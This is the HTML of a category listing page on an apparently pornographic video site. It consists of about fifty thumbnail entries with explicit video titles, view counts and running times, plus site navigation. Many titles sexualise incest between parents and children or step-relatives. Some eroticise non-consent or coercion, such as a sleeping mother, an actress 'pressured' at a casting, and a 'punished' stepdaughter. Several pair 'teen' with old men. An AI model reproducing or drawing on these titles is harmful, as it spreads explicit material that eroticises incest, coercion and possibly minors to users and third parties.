<link rel="alternate" hreflang="ms" href="/ms/category/8454245/Hairy/popular/1/" />
<link rel="alternate" hreflang="nl" href="/nl/category/8454245/Hairy/popular/1/" />
<link rel="alternate" hreflang="pl" href="/pl/category/8454245/Hairy/popular/1/" />
<link rel="alternate" hreflang="pt" href="/pt/category/8454245/Hairy/popular/1/" />
<link rel="alternate" hreflang="ru" href="/ru/category/8454245/Hairy/popular/1/" />
<link rel="alternate" hreflang="sv" href="/sv/category/8454245/Hairy/popular/1/" />
<link rel="alternate" hreflang="th" href="/th/category/8454245/Hairy/popular/1/" />
<link rel="alternate" hreflang="tr" href="/tr/category/8454245/Hairy/popular/1/" />
<link rel="alternate" hreflang="vi" href="/vi/category/8454245/Hairy/popular/1/" />
<link rel="alternate" hreflang="zh" href="/zh/category/8454245/Hairy/popular/1/" />
 
        <link rel="canonical" href="https://soncreampiesmom.com/en/category/8454245/Hairy/popular/1/"  />
        <link href="/css/styles.css" type="text/css" rel="stylesheet">
        <link rel="icon" href="/favicon.ico" type="image/x-icon">
        <script src="/js/jquery.min.js"></script>
        <script src="/js/functions.js"></script>
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        <meta charset="UTF-8"/>
    </head>
    <body>
<script type="text/javascript">var CID=8454245;</script>
<script src="/js/uRhSfjrN0oXHjurHQCOjvgW.js" type="text/javascript"></script> 
        
        <div class="head-container">
            
            <div class="main-container">
                
                <span class="menu-slide" title="MENU"><i class="la la-bars"></i></span>
                
                <a class="logo" href="/" target="_self"><span>Son </span> <i class="la la-play"></i> Creampies Mom</a>
                
                <span class="search-slide" title="SEARCH"><i class="la la-search"></i></span>
                
                <div class="menu-container">
                    <a href="[#BANNER_CATEGORY_webcam_link:8454245#]" title="LiveSexHookers"><i class="la la-play"></i> LiveSexHookers</a>
                    <a href="[#BANNER_CATEGORY_fling_link:8454245#]" title="Porn Sites"><i class="la la-bookmark-o"></i> Porn Sites</a>
                </div>
                
                <div class="search-form">
                    <form action="/en/search/" target="_self" class="search">
                        <div class="search-input">
                            <input type="text" name="search" placeholder="Find some..." autocapitalize="words">
                        </div>
                        <button type="submit" title="Find"><i class="la la-search"></i></button>
                    </form>
                </div>
                
            </div>
            
        </div>
        
        <div class="wrapper-container">
        
            <div class="main-container">
                
                
                <h1>Hairy @ Son Creampies Mom</h1>
				
                 <div class="filters">
                    
                    <div class="filters-group">
                        <i class="la la-sliders-h"></i>
                        <a href="/en/category/8454245/Hairy/latest/1/" title="SORT BY VIEWS" target="_self">Sort by Date</a>
                        <a href="/en/category/8454245/Hairy/popular/1/" title="SORT BY DATE" target="_self">Sort by Views</a>
                    </div>
                    
                </div>                  
                
    
                <div class="thumbs-container">
                    
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1892856895750923721/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="1a44c75161e1e5c9" src="/thumbs/721/1892856895750923721_0.jpg" alt="MILF get fucked - 17" width="380" height="214">
                                    <p>MILF get fucked - 17</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 14829</li>
                                <li><i class="la la-clock-o"></i> 11:16</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942637267706552/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed102c9662b8" src="/thumbs/552/3824942637267706552_0.jpg" alt="Hairy Mother Having A Rough Fuck POV" width="380" height="214">
                                    <p>Hairy Mother Having A Rough Fuck POV</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 259</li>
                                <li><i class="la la-clock-o"></i> 11:18</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852731360348330/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb9134108aa" src="/thumbs/330/2705852731360348330_0.jpg" alt="Mature hairy" width="380" height="214">
                                    <p>Mature hairy</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 1428</li>
                                <li><i class="la la-clock-o"></i> 22:49</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852734518570590/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb9cf7fae5e" src="/thumbs/590/2705852734518570590_0.jpg" alt="Her hairy old pussy is toyed and fucked" width="380" height="214">
                                    <p>Her hairy old pussy is toyed and fucked</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 9139</li>
                                <li><i class="la la-clock-o"></i> 6:04</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/12333713478897401878/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="ab2a270fef208016" src="/thumbs/878/12333713478897401878_0.jpg" alt="Mother lets herself be fucked outdoors" width="380" height="214">
                                    <p>Mother lets herself be fucked outdoors</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 998</li>
                                <li><i class="la la-clock-o"></i> 19:39</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/14155831074106070095/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="c4739d5c7087544f" src="/thumbs/95/14155831074106070095_0.jpg" alt="Dripping Wet Pussy Creampie POV MASSIVE LOAD Megan Marx ATK" width="380" height="214">
                                    <p>Dripping Wet Pussy Creampie POV MASSIVE LOAD Megan Marx ATK</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 1944</li>
                                <li><i class="la la-clock-o"></i> 13:08</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1426482547418606046/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="13cbe251ad2e29de" src="/thumbs/46/1426482547418606046_0.jpg" alt="hairy mother seen from under the desk" width="380" height="214">
                                    <p>hairy mother seen from under the desk</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 359</li>
                                <li><i class="la la-clock-o"></i> 9:23</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852735035435225/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb9ee4e68d9" src="/thumbs/225/2705852735035435225_0.jpg" alt="Big sex bomb mother with hairy British cunt" width="380" height="214">
                                    <p>Big sex bomb mother with hairy British cunt</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 8318</li>
                                <li><i class="la la-clock-o"></i> 6:15</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/18077613430993918707/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="fae095a2dd391af3" src="/thumbs/707/18077613430993918707_0.jpg" alt="blonde milf with hairy pussy fucked by two hard cocks" width="380" height="214">
                                    <p>blonde milf with hairy pussy fucked by two hard cocks</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 635</li>
                                <li><i class="la la-clock-o"></i> 12:00</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852732650183622/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb960225bc6" src="/thumbs/622/2705852732650183622_0.jpg" alt="Only One Bed" width="380" height="214">
                                    <p>Only One Bed</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 580</li>
                                <li><i class="la la-clock-o"></i> 7:09</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2301098226627327574/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="1fef24a537673656" src="/thumbs/574/2301098226627327574_0.jpg" alt="omahotel hairy granny pussy filled with adult toy" width="380" height="214">
                                    <p>omahotel hairy granny pussy filled with adult toy</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 265</li>
                                <li><i class="la la-clock-o"></i> 8:17</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1426482545210104717/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="13cbe251298b1b8d" src="/thumbs/717/1426482545210104717_0.jpg" alt="Husband and hairy cunt wife fucking in bedroom" width="380" height="214">
                                    <p>Husband and hairy cunt wife fucking in bedroom</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 765</li>
                                <li><i class="la la-clock-o"></i> 6:58</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942637235304979/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed102aa7fa13" src="/thumbs/979/3824942637235304979_0.jpg" alt="Granny Babuska and a hot teen dildoing each other" width="380" height="214">
                                    <p>Granny Babuska and a hot teen dildoing each other</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 99</li>
                                <li><i class="la la-clock-o"></i> 6:04</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852733532770275/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb994bd8fe3" src="/thumbs/275/2705852733532770275_0.jpg" alt="Amateur sexy mother with hairy wet pussy" width="380" height="214">
                                    <p>Amateur sexy mother with hairy wet pussy</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 513</li>
                                <li><i class="la la-clock-o"></i> 6:15</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/6193336709322470383/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="55f326ec658d73ef" src="/thumbs/383/6193336709322470383_0.jpg" alt="Teen has her hairy pussy penetrated by a horny old man" width="380" height="214">
                                    <p>Teen has her hairy pussy penetrated by a horny old man</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 299</li>
                                <li><i class="la la-clock-o"></i> 10:29</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/12825181025058124090/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="b1fc32310aab713a" src="/thumbs/90/12825181025058124090_0.jpg" alt="Young doctor get orgasm from Old patient" width="380" height="214">
                                    <p>Young doctor get orgasm from Old patient</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 46</li>
                                <li><i class="la la-clock-o"></i> 6:26</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852733220662824/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb982232e28" src="/thumbs/824/2705852733220662824_0.jpg" alt="Cum in hairy pussy mom" width="380" height="214">
                                    <p>Cum in hairy pussy mom</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 1137</li>
                                <li><i class="la la-clock-o"></i> 11:49</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852735022812609/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb9ed8dcdc1" src="/thumbs/609/2705852735022812609_0.jpg" alt="Busty Japanese MILF enjoys riding on a big hard cock" width="380" height="214">
                                    <p>Busty Japanese MILF enjoys riding on a big hard cock</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 1057</li>
                                <li><i class="la la-clock-o"></i> 7:59</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/13894149352166593328/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="c0d1ef38b01d1330" src="/thumbs/328/13894149352166593328_0.jpg" alt="bbw granny with big tits gets her hairy pussy fucked by her toyboy" width="380" height="214">
                                    <p>bbw granny with big tits gets her hairy pussy fucked by her toyboy</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 697</li>
                                <li><i class="la la-clock-o"></i> 10:56</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1426482548426558006/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="13cbe251e9424a36" src="/thumbs/6/1426482548426558006_0.jpg" alt="Hirsute pussy Milf banging" width="380" height="214">
                                    <p>Hirsute pussy Milf banging</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 1183</li>
                                <li><i class="la la-clock-o"></i> 10:02</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942637964529566/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10561f0f9e" src="/thumbs/566/3824942637964529566_0.jpg" alt="Classic Legends Of Seventies Porn" width="380" height="214">
                                    <p>Classic Legends Of Seventies Porn</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 10346</li>
                                <li><i class="la la-clock-o"></i> 12:11</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852735153622316/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb9f559cd2c" src="/thumbs/316/2705852735153622316_0.jpg" alt="Mature Helena perverted hairy pussy examination" width="380" height="214">
                                    <p>Mature Helena perverted hairy pussy examination</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 586</li>
                                <li><i class="la la-clock-o"></i> 5:19</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852731550863409/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb91e9c1031" src="/thumbs/409/2705852731550863409_0.jpg" alt="Under the skirt - My mom Jelena" width="380" height="214">
                                    <p>Under the skirt - My mom Jelena</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 889</li>
                                <li><i class="la la-clock-o"></i> 0:28</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/6521109094646140769/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="5a7fa22bd7f3cf61" src="/thumbs/769/6521109094646140769_0.jpg" alt="Gorgeous mature mother feeding her hairy pussy" width="380" height="214">
                                    <p>Gorgeous mature mother feeding her hairy pussy</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 808</li>
                                <li><i class="la la-clock-o"></i> 6:15</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852734244606039/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb9bf2b5057" src="/thumbs/39/2705852734244606039_0.jpg" alt="Mature milf gives her hairy pussy a workout" width="380" height="214">
                                    <p>Mature milf gives her hairy pussy a workout</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 94</li>
                                <li><i class="la la-clock-o"></i> 12:27</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852732465312798/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb9551d741e" src="/thumbs/798/2705852732465312798_0.jpg" alt="Vintage mother 7" width="380" height="214">
                                    <p>Vintage mother 7</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 11753</li>
                                <li><i class="la la-clock-o"></i> 8:55</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/12845133537775411357/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="b24314e56b8f609d" src="/thumbs/357/12845133537775411357_0.jpg" alt="TeensLoveAnal - Step-dad fucks NOT daughter in the ass" width="380" height="214">
                                    <p>TeensLoveAnal - Step-dad fucks NOT daughter in the ass</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 205</li>
                                <li><i class="la la-clock-o"></i> 8:26</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852734049357146/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb9b3880d5a" src="/thumbs/146/2705852734049357146_0.jpg" alt="MOM Milf beauty enjoys her lovers big cock deep in her" width="380" height="214">
                                    <p>MOM Milf beauty enjoys her lovers big cock deep in her</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 899</li>
                                <li><i class="la la-clock-o"></i> 10:38</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852732890434625/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb96e744c41" src="/thumbs/625/2705852732890434625_0.jpg" alt="Guy Cums Twice With Hairy Mature" width="380" height="214">
                                    <p>Guy Cums Twice With Hairy Mature</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 129</li>
                                <li><i class="la la-clock-o"></i> 19:23</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942636784368495/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed100fc73b6f" src="/thumbs/495/3824942636784368495_0.jpg" alt="Real mom riding &amp_ sucking her son" width="380" height="214">
                                    <p>Real mom riding &amp_ sucking her son</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 1128</li>
                                <li><i class="la la-clock-o"></i> 13:23</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942637732532626/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10484b1192" src="/thumbs/626/3824942637732532626_0.jpg" alt="Sleeping mother" width="380" height="214">
                                    <p>Sleeping mother</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 2827</li>
                                <li><i class="la la-clock-o"></i> 0:47</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/8440385358641147681/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="752245c3bd36af21" src="/thumbs/681/8440385358641147681_0.jpg" alt="Twink Stepson Dylan Hayes Family Fucked By Bear Stepdad Jack Dixon In Public Restroom" width="380" height="214">
                                    <p>Twink Stepson Dylan Hayes Family Fucked By Bear Stepdad Jack Dixon In Public Restroom</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 639</li>
                                <li><i class="la la-clock-o"></i> 8:00</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852731623254592/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb922ecaa40" src="/thumbs/592/2705852731623254592_0.jpg" alt="Fabulous Milf Persia Stripping By TROC" width="380" height="214">
                                    <p>Fabulous Milf Persia Stripping By TROC</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 6553</li>
                                <li><i class="la la-clock-o"></i> 9:22</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942639919521992/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10caa5e0c8" src="/thumbs/992/3824942639919521992_0.jpg" alt="Brazzers - Moms in control - (Kendall Woods, Nino Polla) - Trailer preview" width="380" height="214">
                                    <p>Brazzers - Moms in control - (Kendall Woods, Nino Polla) - Trailer preview</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 5579</li>
                                <li><i class="la la-clock-o"></i> 1:02</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/14309427888740420651/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="c6954cd9a770cc2b" src="/thumbs/651/14309427888740420651_0.jpg" alt="grandpa and grandma's wives get involved in this family porn." width="380" height="214">
                                    <p>grandpa and grandma's wives get involved in this family porn.</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 621</li>
                                <li><i class="la la-clock-o"></i> 6:57</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2144518300460387862/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="1dc2dc0839440e16" src="/thumbs/862/2144518300460387862_0.jpg" alt="MommysGirl Bible Thumping not daughter Schooled!" width="380" height="214">
                                    <p>MommysGirl Bible Thumping not daughter Schooled!</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 739</li>
                                <li><i class="la la-clock-o"></i> 7:30</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852733785640922/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb9a3d00fda" src="/thumbs/922/2705852733785640922_0.jpg" alt="Hairy moms sharing lucky daughter" width="380" height="214">
                                    <p>Hairy moms sharing lucky daughter</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 2009</li>
                                <li><i class="la la-clock-o"></i> 6:15</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1892856895560513457/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="1a44c751568877b1" src="/thumbs/457/1892856895560513457_0.jpg" alt="Happy not family" width="380" height="214">
                                    <p>Happy not family</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 5110</li>
                                <li><i class="la la-clock-o"></i> 6:39</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1892856897100628216/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="1a44c751b254c0f8" src="/thumbs/216/1892856897100628216_0.jpg" alt="mother fucking not her boy" width="380" height="214">
                                    <p>mother fucking not her boy</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 15760</li>
                                <li><i class="la la-clock-o"></i> 12:33</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1856332351906820226/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="19c304705478b082" src="/thumbs/226/1856332351906820226_0.jpg" alt="skinny hairy mature rough stretched" width="380" height="214">
                                    <p>skinny hairy mature rough stretched</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 237</li>
                                <li><i class="la la-clock-o"></i> 7:24</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942637160210684/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10262e20fc" src="/thumbs/684/3824942637160210684_0.jpg" alt="PURE TABOO Struggling Actress Abigail Mac Pressured Into 3-Way at Casting" width="380" height="214">
                                    <p>PURE TABOO Struggling Actress Abigail Mac Pressured Into 3-Way at Casting</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 2766</li>
                                <li><i class="la la-clock-o"></i> 15:07</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852732804500565/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb969550c55" src="/thumbs/565/2705852732804500565_0.jpg" alt="Mature mother and the Son&#039;s friend have a good time on kitchen." width="380" height="214">
                                    <p>Mature mother and the Son&#039;s friend have a good time on kitchen.</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 332</li>
                                <li><i class="la la-clock-o"></i> 17:17</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852734006068012/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb9b0f3832c" src="/thumbs/12/2705852734006068012_0.jpg" alt="Russian Mature" width="380" height="214">
                                    <p>Russian Mature</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 787</li>
                                <li><i class="la la-clock-o"></i> 15:24</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1892856895292688935/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="1a44c7514691ca27" src="/thumbs/935/1892856895292688935_0.jpg" alt="Gorgeous mother fucked hard by young boy and squirts" width="380" height="214">
                                    <p>Gorgeous mother fucked hard by young boy and squirts</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 1006</li>
                                <li><i class="la la-clock-o"></i> 2:45</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852731388760867/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb914f29323" src="/thumbs/867/2705852731388760867_0.jpg" alt="Euro MILFs British MILFS Isabel Ice m22" width="380" height="214">
                                    <p>Euro MILFs British MILFS Isabel Ice m22</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 5462</li>
                                <li><i class="la la-clock-o"></i> 20:06</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852731393034333/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb91533c85d" src="/thumbs/333/2705852731393034333_0.jpg" alt="Stepdad &amp;  hairy pussy daughter home alone" width="380" height="214">
                                    <p>Stepdad &amp;  hairy pussy daughter home alone</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 125</li>
                                <li><i class="la la-clock-o"></i> 16:00</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942637728854194/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed104812f0b2" src="/thumbs/194/3824942637728854194_0.jpg" alt="This teen with hairy pussy gets super fucked by a creepy old man" width="380" height="214">
                                    <p>This teen with hairy pussy gets super fucked by a creepy old man</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 14874</li>
                                <li><i class="la la-clock-o"></i> 10:29</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/4041211648293649273/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3815449536b6bb79" src="/thumbs/273/4041211648293649273_0.jpg" alt="Hairy Gorgeous Gfriend" width="380" height="214">
                                    <p>Hairy Gorgeous Gfriend</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 56</li>
                                <li><i class="la la-clock-o"></i> 1:12</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/6667472733443909427/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="5c879f201286e733" src="/thumbs/427/6667472733443909427_0.jpg" alt="Disobedient stepdaughter punished by daddy for stealing and skipping school" width="380" height="214">
                                    <p>Disobedient stepdaughter punished by daddy for stealing and skipping school</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 99</li>
                                <li><i class="la la-clock-o"></i> 18:34</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852735301162294/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb9fe251536" src="/thumbs/294/2705852735301162294_0.jpg" alt="Granny in soaked panties fingering hairy and swollen cunt" width="380" height="214">
                                    <p>Granny in soaked panties fingering hairy and swollen cunt</p>
